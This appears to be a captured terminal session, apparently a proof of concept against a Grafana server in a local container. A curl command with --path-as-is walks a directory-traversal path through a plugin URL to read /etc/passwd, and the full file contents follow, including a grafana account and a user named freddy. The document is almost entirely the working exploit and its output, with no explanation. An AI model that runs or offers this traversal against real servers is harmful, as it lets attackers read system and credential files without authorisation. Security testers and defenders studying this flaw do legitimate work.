 ❯ curl --path-as-is http://172.17.0.2:3000/public/plugins/welcome/../../../../../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:101::/nonexistent:/usr/sbin/nologin
ftp:x:101:104:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
grafana:x:103:105::/usr/share/grafana:/bin/false
freddy:x:1000:1000::/home/freddy:/bin/bash
~